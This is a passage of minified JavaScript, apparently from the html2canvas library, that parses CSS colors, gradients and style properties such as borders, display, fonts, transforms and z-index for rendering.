t=A.filter(es);if(t.length===3){var s=t.map(Zi),a=s[0],r=s[1],o=s[2];return ht(a,r,o,1)}if(t.length===4){var l=t.map(Zi),a=l[0],r=l[1],o=l[2],c=l[3];return ht(a,r,o,c)}return 0};function un(e,A,t){return t<0&&(t+=1),t>=1&&(t-=1),t<1/6?(A-e)*t*6+e:t<1/2?A:t<2/3?(A-e)*6*(2/3-t)+e:e}var Ar=function(e,A){var t=A.filter(es),s=t[0],a=t[1],r=t[2],o=t[3],l=(s.type===17?Fe(s.number):Ga.parse(e,s))/(Math.PI*2),c=qA(a)?a.number/100:0,g=qA(r)?r.number/100:0,h=typeof o!="undefined"&&qA(o)?KA(o,1):1;if(c===0)return ht(g*255,g*255,g*255,1);var m=g<=.5?g*(c+1):g+c-g*c,v=g*2-m,y=un(v,m,l+1/3),B=un(v,m,l),w=un(v,m,l-1/3);return ht(y*255,B*255,w*255,h)},aK={hsl:Ar,hsla:Ar,rgb:qi,rgba:qi},ys=function(e,A){return vt.parse(e,Qc.create(A).parseComponentValue())},Ze={ALICEBLUE:4042850303,ANTIQUEWHITE:4209760255,AQUA:16777215,AQUAMARINE:2147472639,AZURE:4043309055,BEIGE:4126530815,BISQUE:4293182719,BLACK:255,BLANCHEDALMOND:4293643775,BLUE:65535,BLUEVIOLET:2318131967,BROWN:2771004159,BURLYWOOD:3736635391,CADETBLUE:1604231423,CHARTREUSE:2147418367,CHOCOLATE:3530104575,CORAL:4286533887,CORNFLOWERBLUE:1687547391,CORNSILK:4294499583,CRIMSON:3692313855,CYAN:16777215,DARKBLUE:35839,DARKCYAN:9145343,DARKGOLDENROD:3095837695,DARKGRAY:2846468607,DARKGREEN:6553855,DARKGREY:2846468607,DARKKHAKI:3182914559,DARKMAGENTA:2332068863,DARKOLIVEGREEN:1433087999,DARKORANGE:4287365375,DARKORCHID:2570243327,DARKRED:2332033279,DARKSALMON:3918953215,DARKSEAGREEN:2411499519,DARKSLATEBLUE:1211993087,DARKSLATEGRAY:793726975,DARKSLATEGREY:793726975,DARKTURQUOISE:13554175,DARKVIOLET:2483082239,DEEPPINK:4279538687,DEEPSKYBLUE:12582911,DIMGRAY:1768516095,DIMGREY:1768516095,DODGERBLUE:512819199,FIREBRICK:2988581631,FLORALWHITE:4294635775,FORESTGREEN:579543807,FUCHSIA:4278255615,GAINSBORO:3705462015,GHOSTWHITE:4177068031,GOLD:4292280575,GOLDENROD:3668254975,GRAY:2155905279,GREEN:8388863,GREENYELLOW:2919182335,GREY:2155905279,HONEYDEW:4043305215,HOTPINK:4285117695,INDIANRED:3445382399,INDIGO:1258324735,IVORY:4294963455,KHAKI:4041641215,LAVENDER:3873897215,LAVENDERBLUSH:4293981695,LAWNGREEN:2096890111,LEMONCHIFFON:4294626815,LIGHTBLUE:2916673279,LIGHTCORAL:4034953471,LIGHTCYAN:3774873599,LIGHTGOLDENRODYELLOW:4210742015,LIGHTGRAY:3553874943,LIGHTGREEN:2431553791,LIGHTGREY:3553874943,LIGHTPINK:4290167295,LIGHTSALMON:4288707327,LIGHTSEAGREEN:548580095,LIGHTSKYBLUE:2278488831,LIGHTSLATEGRAY:2005441023,LIGHTSLATEGREY:2005441023,LIGHTSTEELBLUE:2965692159,LIGHTYELLOW:4294959359,LIME:16711935,LIMEGREEN:852308735,LINEN:4210091775,MAGENTA:4278255615,MAROON:2147483903,MEDIUMAQUAMARINE:1724754687,MEDIUMBLUE:52735,MEDIUMORCHID:3126187007,MEDIUMPURPLE:2473647103,MEDIUMSEAGREEN:1018393087,MEDIUMSLATEBLUE:2070474495,MEDIUMSPRINGGREEN:16423679,MEDIUMTURQUOISE:1221709055,MEDIUMVIOLETRED:3340076543,MIDNIGHTBLUE:421097727,MINTCREAM:4127193855,MISTYROSE:4293190143,MOCCASIN:4293178879,NAVAJOWHITE:4292783615,NAVY:33023,OLDLACE:4260751103,OLIVE:2155872511,OLIVEDRAB:1804477439,ORANGE:4289003775,ORANGERED:4282712319,ORCHID:3664828159,PALEGOLDENROD:4008225535,PALEGREEN:2566625535,PALETURQUOISE:2951671551,PALEVIOLETRED:3681588223,PAPAYAWHIP:4293907967,PEACHPUFF:4292524543,PERU:3448061951,PINK:4290825215,PLUM:3718307327,POWDERBLUE:2967529215,PURPLE:2147516671,REBECCAPURPLE:1714657791,RED:4278190335,ROSYBROWN:3163525119,ROYALBLUE:1097458175,SADDLEBROWN:2336560127,SALMON:4202722047,SANDYBROWN:4104413439,SEAGREEN:780883967,SEASHELL:4294307583,SIENNA:2689740287,SILVER:3233857791,SKYBLUE:2278484991,SLATEBLUE:1784335871,SLATEGRAY:1887473919,SLATEGREY:1887473919,SNOW:4294638335,SPRINGGREEN:16744447,STEELBLUE:1182971135,TAN:3535047935,TEAL:8421631,THISTLE:3636451583,TOMATO:4284696575,TRANSPARENT:0,TURQUOISE:1088475391,VIOLET:4001558271,WHEAT:4125012991,WHITE:4294967295,WHITESMOKE:4126537215,YELLOW:4294902015,YELLOWGREEN:2597139199},nK={name:"background-clip",initialValue:"border-box",prefix:!1,type:1,parse:function(e,A){return A.map(function(t){if(xA(t))switch(t.value){case"padding-box":return 1;case"content-box":return 2}return 0})}},iK={name:"background-color",initialValue:"transparent",prefix:!1,type:3,format:"color"},Ya=function(e,A){var t=vt.parse(e,A[0]),s=A[1];return s&&qA(s)?{color:t,stop:s}:{color:t,stop:null}},er=function(e,A){var t=e[0],s=e[e.length-1];t.stop===null&&(t.stop=re),s.stop===null&&(s.stop=mt);for(var a=[],r=0,o=0;o<e.length;o++){var l=e[o].stop;if(l!==null){var c=KA(l,A);c>r?a.push(c):a.push(r),r=c}else a.push(null)}for(var g=null,o=0;o<a.length;o++){var h=a[o];if(h===null)g===null&&(g=o);else if(g!==null){for(var m=o-g,v=a[g-1],y=(h-v)/(m+1),B=1;B<=m;B++)a[g+B-1]=y*B;g=null}}return e.map(function(w,d){var b=w.color;return{color:b,stop:Math.max(Math.min(1,a[d]/A),0)}})},rK=function(e,A,t){var s=A/2,a=t/2,r=KA(e[0],A)-s,o=a-KA(e[1],t);return(Math.atan2(o,r)+Math.PI*2)%(Math.PI*2)},oK=function(e,A,t){var s=typeof e=="number"?e:rK(e,A,t),a=Math.abs(A*Math.sin(s))+Math.abs(t*Math.cos(s)),r=A/2,o=t/2,l=a/2,c=Math.sin(s-Math.PI/2)*l,g=Math.cos(s-Math.PI/2)*l;return[a,r-g,r+g,o-c,o+c]},De=function(e,A){return Math.sqrt(e*e+A*A)},tr=function(e,A,t,s,a){var r=[[0,0],[0,A],[e,0],[e,A]];return r.reduce(function(o,l){var c=l[0],g=l[1],h=De(t-c,s-g);return(a?h<o.optimumDistance:h>o.optimumDistance)?{optimumCorner:l,optimumDistance:h}:o},{optimumDistance:a?1/0:-1/0,optimumCorner:null}).optimumCorner},lK=function(e,A,t,s,a){var r=0,o=0;switch(e.size){case 0:e.shape===0?r=o=Math.min(Math.abs(A),Math.abs(A-s),Math.abs(t),Math.abs(t-a)):e.shape===1&&(r=Math.min(Math.abs(A),Math.abs(A-s)),o=Math.min(Math.abs(t),Math.abs(t-a)));break;case 2:if(e.shape===0)r=o=Math.min(De(A,t),De(A,t-a),De(A-s,t),De(A-s,t-a));else if(e.shape===1){var l=Math.min(Math.abs(t),Math.abs(t-a))/Math.min(Math.abs(A),Math.abs(A-s)),c=tr(s,a,A,t,!0),g=c[0],h=c[1];r=De(g-A,(h-t)/l),o=l*r}break;case 1:e.shape===0?r=o=Math.max(Math.abs(A),Math.abs(A-s),Math.abs(t),Math.abs(t-a)):e.shape===1&&(r=Math.max(Math.abs(A),Math.abs(A-s)),o=Math.max(Math.abs(t),Math.abs(t-a)));break;case 3:if(e.shape===0)r=o=Math.max(De(A,t),De(A,t-a),De(A-s,t),De(A-s,t-a));else if(e.shape===1){var l=Math.max(Math.abs(t),Math.abs(t-a))/Math.max(Math.abs(A),Math.abs(A-s)),m=tr(s,a,A,t,!1),g=m[0],h=m[1];r=De(g-A,(h-t)/l),o=l*r}break}return Array.isArray(e.size)&&(r=KA(e.size[0],s),o=e.size.length===2?KA(e.size[1],a):r),[r,o]},cK=function(e,A){var t=Fe(180),s=[];return Ve(A).forEach(function(a,r){if(r===0){var o=a[0];if(o.type===20&&o.value==="to"){t=Dc(a);return}else if(Hc(o)){t=Ga.parse(e,o);return}}var l=Ya(e,a);s.push(l)}),{angle:t,stops:s,type:1}},aa=function(e,A){var t=Fe(180),s=[];return Ve(A).forEach(function(a,r){if(r===0){var o=a[0];if(o.type===20&&["top","left","right","bottom"].indexOf(o.value)!==-1){t=Dc(a);return}else if(Hc(o)){t=(Ga.parse(e,o)+Fe(270))%Fe(360);return}}var l=Ya(e,a);s.push(l)}),{angle:t,stops:s,type:1}},_K=function(e,A){var t=Fe(180),s=[],a=1,r=0,o=3,l=[];return Ve(A).forEach(function(c,g){var h=c[0];if(g===0){if(xA(h)&&h.value==="linear"){a=1;return}else if(xA(h)&&h.value==="radial"){a=2;return}}if(h.type===18){if(h.name==="from"){var m=vt.parse(e,h.values[0]);s.push({stop:re,color:m})}else if(h.name==="to"){var m=vt.parse(e,h.values[0]);s.push({stop:mt,color:m})}else if(h.name==="color-stop"){var v=h.values.filter(es);if(v.length===2){var m=vt.parse(e,v[1]),y=v[0];os(y)&&s.push({stop:{type:16,number:y.number*100,flags:y.flags},color:m})}}}}),a===1?{angle:(t+Fe(180))%Fe(360),stops:s,type:a}:{size:o,shape:r,stops:s,position:l,type:a}},Sc="closest-side",Lc="farthest-side",Rc="closest-corner",$c="farthest-corner",xc="circle",Kc="ellipse",Oc="cover",Mc="contain",gK=function(e,A){var t=0,s=3,a=[],r=[];return Ve(A).forEach(function(o,l){var c=!0;if(l===0){var g=!1;c=o.reduce(function(m,v){if(g)if(xA(v))switch(v.value){case"center":return r.push(hi),m;case"top":case"left":return r.push(re),m;case"right":case"bottom":return r.push(mt),m}else(qA(v)||wt(v))&&r.push(v);else if(xA(v))switch(v.value){case xc:return t=0,!1;case Kc:return t=1,!1;case"at":return g=!0,!1;case Sc:return s=0,!1;case Oc:case Lc:return s=1,!1;case Mc:case Rc:return s=2,!1;case $c:return s=3,!1}else if(wt(v)||qA(v))return Array.isArray(s)||(s=[]),s.push(v),!1;return m},c)}if(c){var h=Ya(e,o);a.push(h)}}),{size:s,shape:t,stops:a,position:r,type:2}},na=function(e,A){var t=0,s=3,a=[],r=[];return Ve(A).forEach(function(o,l){var c=!0;if(l===0?c=o.reduce(function(h,m){if(xA(m))switch(m.value){case"center":return r.push(hi),!1;case"top":case"left":return r.push(re),!1;case"right":case"bottom":return r.push(mt),!1}else if(qA(m)||wt(m))return r.push(m),!1;return h},c):l===1&&(c=o.reduce(function(h,m){if(xA(m))switch(m.value){case xc:return t=0,!1;case Kc:return t=1,!1;case Mc:case Sc:return s=0,!1;case Lc:return s=1,!1;case Rc:return s=2,!1;case Oc:case $c:return s=3,!1}else if(wt(m)||qA(m))return Array.isArray(s)||(s=[]),s.push(m),!1;return h},c)),c){var g=Ya(e,o);a.push(g)}}),{size:s,shape:t,stops:a,position:r,type:2}},uK=function(e){return e.type===1},mK=function(e){return e.type===2},pi={name:"image",parse:function(e,A){if(A.type===22){var t={url:A.value,type:0};return e.cache.addImage(A.value),t}if(A.type===18){var s=Nc[A.name];if(typeof s=="undefined")throw new Error('Attempting to parse an unsupported image function "'+A.name+'"');return s(e,A.values)}throw new Error("Unsupported image type "+A.type)}};function hK(e){return!(e.type===20&&e.value==="none")&&(e.type!==18||!!Nc[e.name])}var Nc={"linear-gradient":cK,"-moz-linear-gradient":aa,"-ms-linear-gradient":aa,"-o-linear-gradient":aa,"-webkit-linear-gradient":aa,"radial-gradient":gK,"-moz-radial-gradient":na,"-ms-radial-gradient":na,"-o-radial-gradient":na,"-webkit-radial-gradient":na,"-webkit-gradient":_K},pK={name:"background-image",initialValue:"none",type:1,prefix:!1,parse:function(e,A){if(A.length===0)return[];var t=A[0];return t.type===20&&t.value==="none"?[]:A.filter(function(s){return es(s)&&hK(s)}).map(function(s){return pi.parse(e,s)})}},vK={name:"background-origin",initialValue:"border-box",prefix:!1,type:1,parse:function(e,A){return A.map(function(t){if(xA(t))switch(t.value){case"padding-box":return 1;case"content-box":return 2}return 0})}},dK={name:"background-position",initialValue:"0% 0%",type:1,prefix:!1,parse:function(e,A){return Ve(A).map(function(t){return t.filter(qA)}).map(Fc)}},BK={name:"background-repeat",initialValue:"repeat",prefix:!1,type:1,parse:function(e,A){return Ve(A).map(function(t){return t.filter(xA).map(function(s){return s.value}).join(" ")}).map(fK)}},fK=function(e){switch(e){case"no-repeat":return 1;case"repeat-x":case"repeat no-repeat":return 2;case"repeat-y":case"no-repeat repeat":return 3;case"repeat":default:return 0}},Zt;(function(e){e.AUTO="auto",e.CONTAIN="contain",e.COVER="cover"})(Zt||(Zt={}));var bK={name:"background-size",initialValue:"0",prefix:!1,type:1,parse:function(e,A){return Ve(A).map(function(t){return t.filter(wK)})}},wK=function(e){return xA(e)||qA(e)},Wa=function(e){return{name:"border-"+e+"-color",initialValue:"transparent",prefix:!1,type:3,format:"color"}},yK=Wa("top"),CK=Wa("right"),QK=Wa("bottom"),UK=Wa("left"),Ja=function(e){return{name:"border-radius-"+e,initialValue:"0 0",prefix:!1,type:1,parse:function(A,t){return Fc(t.filter(qA))}}},FK=Ja("top-left"),EK=Ja("top-right"),IK=Ja("bottom-right"),kK=Ja("bottom-left"),Xa=function(e){return{name:"border-"+e+"-style",initialValue:"solid",prefix:!1,type:2,parse:function(A,t){switch(t){case"none":return 0;case"dashed":return 2;case"dotted":return 3;case"double":return 4}return 1}}},TK=Xa("top"),HK=Xa("right"),DK=Xa("bottom"),SK=Xa("left"),ja=function(e){return{name:"border-"+e+"-width",initialValue:"0",type:0,prefix:!1,parse:function(A,t){return Os(t)?t.number:0}}},LK=ja("top"),RK=ja("right"),$K=ja("bottom"),xK=ja("left"),KK={name:"color",initialValue:"transparent",prefix:!1,type:3,format:"color"},OK={name:"direction",initialValue:"ltr",prefix:!1,type:2,parse:function(e,A){switch(A){case"rtl":return 1;case"ltr":default:return 0}}},MK={name:"display",initialValue:"inline-block",prefix:!1,type:1,parse:function(e,A){return A.filter(xA).reduce(function(t,s){return t|NK(s.value)},0)}},NK=function(e){switch(e){case"block":case"-webkit-box":return 2;case"inline":return 4;case"run-in":return 8;case"flow":return 16;case"flow-root":return 32;case"table":return 64;case"flex":case"-webkit-flex":return 128;case"grid":case"-ms-grid":return 256;case"ruby":return 512;case"subgrid":return 1024;case"list-item":return 2048;case"table-row-group":return 4096;case"table-header-group":return 8192;case"table-footer-group":return 16384;case"table-row":return 32768;case"table-cell":return 65536;case"table-column-group":return 131072;case"table-column":return 262144;case"table-caption":return 524288;case"ruby-base":return 1048576;case"ruby-text":return 2097152;case"ruby-base-container":return 4194304;case"ruby-text-container":return 8388608;case"contents":return 16777216;case"inline-block":return 33554432;case"inline-list-item":return 67108864;case"inline-table":return 134217728;case"inline-flex":return 268435456;case"inline-grid":return 536870912}return 0},PK={name:"float",initialValue:"none",prefix:!1,type:2,parse:function(e,A){switch(A){case"left":return 1;case"right":return 2;case"inline-start":return 3;case"inline-end":return 4}return 0}},VK={name:"letter-spacing",initialValue:"0",prefix:!1,type:0,parse:function(e,A){return A.type===20&&A.value==="normal"?0:A.type===17||A.type===15?A.number:0}},ya;(function(e){e.NORMAL="normal",e.STRICT="strict"})(ya||(ya={}));var GK={name:"line-break",initialValue:"normal",prefix:!1,type:2,parse:function(e,A){switch(A){case"strict":return ya.STRICT;case"normal":default:return ya.NORMAL}}},YK={name:"line-height",initialValue:"normal",prefix:!1,type:4},sr=function(e,A){return xA(e)&&e.value==="normal"?1.2*A:e.type===17?A*e.number:qA(e)?KA(e,A):A},WK={name:"list-style-image",initialValue:"none",type:0,prefix:!1,parse:function(e,A){return A.type===20&&A.value==="none"?null:pi.parse(e,A)}},JK={name:"list-style-position",initialValue:"outside",prefix:!1,type:2,parse:function(e,A){switch(A){case"inside":return 0;case"outside":default:return 1}}},Wn={name:"list-style-type",initialValue:"none",prefix:!1,type:2,parse:function(e,A){switch(A){case"disc":return 0;case"circle":return 1;case"square":return 2;case"decimal":return 3;case"cjk-decimal":return 4;case"decimal-leading-zero":return 5;case"lower-roman":return 6;case"upper-roman":return 7;case"lower-greek":return 8;case"lower-alpha":return 9;case"upper-alpha":return 10;case"arabic-indic":return 11;case"armenian":return 12;case"bengali":return 13;case"cambodian":return 14;case"cjk-earthly-branch":return 15;case"cjk-heavenly-stem":return 16;case"cjk-ideographic":return 17;case"devanagari":return 18;case"ethiopic-numeric":return 19;case"georgian":return 20;case"gujarati":return 21;case"gurmukhi":return 22;case"hebrew":return 22;case"hiragana":return 23;case"hiragana-iroha":return 24;case"japanese-formal":return 25;case"japanese-informal":return 26;case"kannada":return 27;case"katakana":return 28;case"katakana-iroha":return 29;case"khmer":return 30;case"korean-hangul-formal":return 31;case"korean-hanja-formal":return 32;case"korean-hanja-informal":return 33;case"lao":return 34;case"lower-armenian":return 35;case"malayalam":return 36;case"mongolian":return 37;case"myanmar":return 38;case"oriya":return 39;case"persian":return 40;case"simp-chinese-formal":return 41;case"simp-chinese-informal":return 42;case"tamil":return 43;case"telugu":return 44;case"thai":return 45;case"tibetan":return 46;case"trad-chinese-formal":return 47;case"trad-chinese-informal":return 48;case"upper-armenian":return 49;case"disclosure-open":return 50;case"disclosure-closed":return 51;case"none":default:return-1}}},za=function(e){return{name:"margin-"+e,initialValue:"0",prefix:!1,type:4}},XK=za("top"),jK=za("right"),zK=za("bottom"),ZK=za("left"),qK={name:"overflow",initialValue:"visible",prefix:!1,type:1,parse:function(e,A){return A.filter(xA).map(function(t){switch(t.value){case"hidden":return 1;case"scroll":return 2;case"clip":return 3;case"auto":return 4;case"visible":default:return 0}})}},A5={name:"overflow-wrap",initialValue:"normal",prefix:!1,type:2,parse:function(e,A){switch(A){case"break-word":return"break-word";case"normal":default:return"normal"}}},Za=function(e){return{name:"padding-"+e,initialValue:"0",prefix:!1,type:3,format:"length-percentage"}},e5=Za("top"),t5=Za("right"),s5=Za("bottom"),a5=Za("left"),n5={name:"text-align",initialValue:"left",prefix:!1,type:2,parse:function(e,A){switch(A){case"right":return 2;case"center":case"justify":return 1;case"left":default:return 0}}},i5={name:"position",initialValue:"static",prefix:!1,type:2,parse:function(e,A){switch(A){case"relative":return 1;case"absolute":return 2;case"fixed":return 3;case"sticky":return 4}return 0}},r5={name:"text-shadow",initialValue:"none",type:1,prefix:!1,parse:function(e,A){return A.length===1&&Yn(A[0],"none")?[]:Ve(A).map(function(t){for(var s={color:Ze.TRANSPARENT,offsetX:re,offsetY:re,blur:re},a=0,r=0;r<t.length;r++){var o=t[r];wt(o)?(a===0?s.offsetX=o:a===1?s.offsetY=o:s.blur=o,a++):s.color=vt.parse(e,o)}return s})}},o5={name:"text-transform",initialValue:"none",prefix:!1,type:2,parse:function(e,A){switch(A){case"uppercase":return 2;case"lowercase":return 1;case"capitalize":return 3}return 0}},l5={name:"transform",initialValue:"none",prefix:!0,type:0,parse:function(e,A){if(A.type===20&&A.value==="none")return null;if(A.type===18){var t=g5[A.name];if(typeof t=="undefined")throw new Error('Attempting to parse an unsupported transform function "'+A.name+'"');return t(A.values)}return null}},c5=function(e){var A=e.filter(function(t){return t.type===17}).map(function(t){return t.number});return A.length===6?A:null},_5=function(e){var A=e.filter(function(c){return c.type===17}).map(function(c){return c.number}),t=A[0],s=A[1];A[2],A[3];var a=A[4],r=A[5];A[6],A[7],A[8],A[9],A[10],A[11];var o=A[12],l=A[13];return A[14],A[15],A.length===16?[t,s,a,r,o,l]:null},g5={matrix:c5,matrix3d:_5},ar={type:16,number:50,flags:Ks},u5=[ar,ar],m5={name:"transform-origin",initialValue:"50% 50%",prefix:!0,type:1,parse:function(e,A){var t=A.filter(qA);return t.length!==2?u5:[t[0],t[1]]}},h5={name:"visible",initialValue:"none",prefix:!1,type:2,parse:function(e,A){switch(A){case"hidden":return 1;case"collapse":return 2;case"visible":default:return 0}}},Cs;(function(e){e.NORMAL="normal",e.BREAK_ALL="break-all",e.KEEP_ALL="keep-all"})(Cs||(Cs={}));var p5={name:"word-break",initialValue:"normal",prefix:!1,type:2,parse:function(e,A){switch(A){case"break-all":return Cs.BREAK_ALL;case"keep-all":return Cs.KEEP_ALL;case"normal":default:return Cs.NORMAL}}},v5={name:"z-index",initialValue:"auto",prefix:!1,type:0,parse:function(e,A){if(A.type===20)return{auto:!0,order:0};if(os(A))return{auto:!1,order:A.number};throw new Error("Invalid z-index number parsed")}},Pc={name:"time",parse:function(e,A){if(A.type===15)switch(A.unit.toLowerCase()){case"s":return 1e3*A.number;case"ms":return A.number}throw new Error("Unsupported time type")}},d5={name:"opacity",initialValue:"1",type:0,prefix:!1,parse:function(e,A){return os(A)?A.number:1}},B5={name:"text-decoration-color",initialValue:"transparent",prefix:!1,type:3,format:"color"},f5={name:"text-decoration-line",initialValue:"none",prefix:!1,type:1,parse:function(e,A){return A.filter(xA).map(function(t){switch(t.value){case"underline":return 1;case"overline":return 2;case"line-through":return 3;case"none":return 4}return 0}).filter(function(t){return t!==0})}},b5={name:"font-family",initialValue:"",prefix:!1,type:1,parse:function(e,A){var t=[],s=[];return A.forEach(function(a){switch(a.type){case 20:case 0:t.push(a.value);break;case 17:t.push(a.number.toString());break;case 4:s.push(t.join(" ")),t.length=0;break}}),t.length&&s.push(t.join(" ")),s.map(function(a){return a.indexOf(" ")===-1?a:"'"+a+"'"})}},w5={name:"font-size",initialValue:"0",prefix:!1,type:3,format:"length"},y5={name:"font-weight",initialValue:"normal",type:0,prefix:!1,parse:function(e,A){if(os(A))return A.number;if(xA(A))switch(A.value){case"bold":return 700;case"normal":default:return 400}return 400}},C5={name:"font-variant",initialValue:"none",type:1,prefix:!1,parse:function(e,A){return A.filter(xA).map(function(t){return t.value})}},Q5={name:"font-style",initialValue:"normal",prefix:!1,type:2,parse:function(e,A){switch(A){case"oblique":return"oblique";case"italic":return"italic";case"normal":default:return"normal"}}},ee=function(e,A){return(e&A)!==0},U5={name:"content",initialValue:"none",type:1,prefix:!1,parse:function(e,A){if(A.length===0)return[];var t=A[0];return t.type===20&&t.value==="none"?[]:A}},F5={name:"counter-increment",initialValue:"none",prefix:!0,type:1,parse:function(e,A){if(A.length===0)return null;var t=A[0];if(t.type===20&&t.value==="none")return null;for(var s=[],a=A.filter(Uc),r=0;r<a.length;r++){var o=a[r],l=a[r+1];if(o.type===20){var c=l&&os(l)?l.number:1;s.push({counter:o.value,increment:c})}}return s}},E5={name:"counter-reset",initialValue:"none",prefix:!0,type:1,parse:function(e,A){if(A.length===0)return[];for(var t=[],s=A.filter(Uc),a=0;a<s.length;a++){var r=s[a],o=s[a+1];if(xA(r)&&r.value!=="none"){var l=o&&os(o)?o.number:0;t.push({counter:r.value,reset:l})}}return t}},I5={name:"duration",initialValue:"0s",prefix:!1,type:1,parse:function(e,A){return A.filter(Os).map(function(t){return Pc.parse(e,t)})}},k5={name:"quotes",initialValue:"none",prefix:!0,type:1,parse:function(e,A){if(A.length===0)return null;var t=A[0];if(t.type===20&&t.value==="none")return null;var s=[],a=A.filter(tK);if(a.length%2!==0)return null;for(var r=0;r<a.length;r+=2){var o=a[r].value,l=a[r+1].value;s.push({open:o,close:l})}return s}},nr=function(e,A,t){if(!e)return"";var s=e[Math.min(A,e.length-1)];return s?t?s.open:s.close:""},T5={name:"box-shadow",initialValue:"none",type:1,prefix:!1,parse:function(e,A){return A.length===1&&Yn(A[0],"none")?[]:Ve(A).map(function(t){for(var s={color:255,offsetX:re,offsetY:re,blur:re,spread:re,inset:!1},a=0,r=0;r<t.length;r++){var o=t[r];Yn(o,"inset")?s.inset=!0:wt(o)?(a===0?s.offsetX=o:a===1?s.offsetY=o:a===2?s.blur=o:s.spread=o,a++):s.color=vt.parse(e,o)}return s})}},H5={name:"paint-order",initialValue:"normal",prefix:!1,type:1,parse:function(e,A){var t=[0,1,2],s=[];return A.filter(xA).forEach(function(a){switch(a.value){case"stroke":s.push(1);break;case"fill":s.push(0);break;case"markers":s.push(2);break}}),t.forEach(function(a){s.indexOf(a)===-1&&s.push(a)}),s}},D5={name:"-webkit-text-stroke-color",initialValue:"currentcolor",prefix:!1,type:3,format:"color"},S5={name:"-webkit-text-stroke-width",initialValue:"0",type:0,prefix:!1,parse:function(e,A){return Os(A)?A.number:0}},L5=function(){function e(A,t){var s,a;this.animationDuration=cA(A,I5,t.animationDuration),this.backgroundClip=cA(A,nK,t.backgroundClip),this.backgroundColor=cA(A,iK,t.backgroundColor),this.backgroundImage=cA(A,pK,t.backgroundImage),this.backgroundOrigin=cA(A,vK,t.backgroundOrigin),this.backgroundPosition=cA(A,dK,t.backgroundPosition),this.backgroundRepeat=cA(A,BK,t.backgroundRepeat),this.backgroundSize=cA(A,bK,t.backgroundSize),this.borderTopColor=cA(A,yK,t.borderTopColor),this.borderRightColor=cA(A,CK,t.borderRightColor),this.borderBottomColor=cA(A,QK,t.borderBottomColor),this.borderLeftColor=cA(A,UK,t.borderLeftColor),this.borderTopLeftRadius=cA(A,FK,t.borderTopLeftRadius),this.borderTopRightRadius=cA(A,EK,t.borderTopRightRadius),this.borderBottomRightRadius=cA(A,IK,t.borderBottomRightRadius),this.borderBottomLeftRadius=cA(A,kK,t.borderBottomLeftRadius),this.borderTopStyle=cA(A,TK,t.borderTopStyle),this.borderRightStyle=cA(A,HK,t.borderRightStyle),this.borderBottomStyle=cA(A,DK,t.borderBottomStyle),this.borderLeftStyle=cA(A,SK,t.borderLeftStyle),this.borderTopWidth=cA(A,LK,t.borderTopWidth),this.borderRightWidth=cA(A,RK,t.borderRightWidth),this.borderBottomWidth=cA(A,$K,t.borderBottomWidth),this.borderLeftWidth=cA(A,xK,t.borderLeftWidth),this.boxShadow=cA(A,T5,t.boxShadow),this.color=cA(A,KK,t.color),this.direction=cA(A,OK,t.direction),this.display=cA(A,MK,t.display),this.float=cA(A,PK,t.cssFloat),this.fontFamily=cA(A,b5,t.fontFamily),this.fontSize=cA(A,w5,t.fontSize),this.fontStyle=cA(A,Q5,t.fontStyle),this.fontVariant=cA(A,C5,t.fontVariant),this.fontWeight=cA(A,y5,t.fontWeight),this.letterSpacing=cA(A,VK,t.letterSpacing),this.lineBreak=cA(A,GK,t.lineBreak),this.lineHeight=cA(A,YK,t.lineHeight),this.listStyleImage=cA(A,WK,t.listStyleImage),this.listStylePosition=cA(A,JK,t.listStylePosition),this.listStyleType=cA(A,Wn,t.listStyleType),this.marginTop=cA(A,XK,t.marginTop),this.marginRight=cA(A,jK,t.marginRight),this.marginBottom=cA(A,zK,t.marginBottom),this.marginLeft=cA(A,ZK,t.marginLeft),this.opacity=cA(A,d5,t.opacity);var r=cA(A,qK,t.overflow);this.overflowX=r[0],this.overflowY=r[r.length>1?1:0],this.overflowWrap=cA(A,A5,t.overflowWrap),this.paddingTop=cA(A,e5,t.paddingTop),this.paddingRight=cA(A,t5,t.paddingRight),this.paddingBottom=cA(A,s5,t.paddingBottom),this.paddingLeft=cA(A,a5,t.paddingLeft),this.paintOrder=cA(A,H5,t.paintOrder),this.position=cA(A,i5,t.position),this.textAlign=cA(A,n5,t.textAlign),this.textDecorationColor=cA(A,B5,(s=t.textDecorationColor)!==null&&s!==void 0?s:t.color),this.textDecorationLine=cA(A,f5,(a=t.textDecorationLine)!==null&&a!==void 0?a:t.textDecoration),this.textShadow=cA(A,r5,t.textShadow),this.textTransform=cA(A,o5,t.textTransform),this.transform=cA(A,l5,t.transform),this.transformOrigin=cA(A,m5,t.transformOrigin),this.visibility=cA(A,h5,t.visibility),this.webkitTextStrokeColor=cA(A,D5,t.webkitTextStrokeColor),this.webkitTextStrokeWidth=cA(A,S5,t.webkitTextStrokeWidth),this.wordBreak=cA(A,p5,t.wordBreak),this.zIndex=cA(A,v5,t.zIndex)}return e.prototype.isVisible=function(){return this.display>0&&this.opacity>0&&this.visibility===0},e.prototype.isTransparent=function(){return dt(this.backgroundColor)},e.prototype.isTransformed=function(){return this.transform!==null},e.prototype.isPositioned=function(){return this.position!==0},e.prototype.isPositionedWithZIndex=function(){return this.isPositioned()&&!this.zIndex.auto},e.prototype.isFloating=function(){return this.float!==0},e.prototype.isInlineLevel=function(){return ee(this.display,4)||ee(this.display,33554432)||ee(this.display,268435456)||ee(this.display,536870912)||ee(this.display,67108864)||ee(this.display,134217728)},e}(),R5=function(){function e(A,t){this.content=cA(A,U5,t.content),this.quotes=cA(A,k5,t.quotes)}return e}(),ir=function(){function e(A,t){this.counterIncrement=cA(A,F5,t.counterIncrement),this.counterReset=cA(A,E5,t.counterReset)}return e}(),cA=function(e,A,t){var s=new Cc,a=t!==null&&typeof t!="undefined"?t.toString():A.initialValue;s.write(a);var r=new Qc(s.read());switch(A.type){case 2:var o=r.parseComponentValue();return A.parse(e,xA(o)?o.value:A.initialValue);case 0:return A.parse(e,r.parseComponentValue());case 1:return A.parse(e,r.parseComponentValues());case 4:return r.parseComponentValue();case 3:switch(A.format){case"angle":return Ga.parse(e,r.parseComponentValue());case"color":return vt.parse(e,r.parseComponentValue());case"image":return pi.parse(e,r.parseComponentValue());case"length":var l=r.parseComponentValue();return wt(l)?l:re;case"length-percentage":var c=r.parseComponentValue();return qA(c)?c:re;case"time":return Pc.parse(e,r.parseComponentValue())}break}},$5="data-html2canvas-debug",x5=function(e){var A=e.getAttribute($5);switch(A){case"all":return 1;case"clone":return 2;case"parse":return 3;case"render":return 4;default:return 0}},Jn=function(e,A){var t=x5(e);return t===1||A===t},Ge=function(){function e(A,t){this.context=A,this.textNodes=[],this.elements=[],this.flags=0,Jn(t,3),this.styles=new 